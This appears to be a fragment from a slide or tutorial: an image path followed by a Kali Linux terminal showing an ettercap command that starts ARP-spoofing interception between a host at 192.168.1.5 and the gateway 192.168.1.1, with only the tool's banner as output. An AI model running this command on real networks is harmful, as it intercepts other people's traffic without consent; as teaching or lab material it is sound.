 ┌──(kali㉿kali)-[~]
└─$ sudo ettercap -T -q -i eth0 -M arp:remote /192.168.1.5/ /192.168.1.1/
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team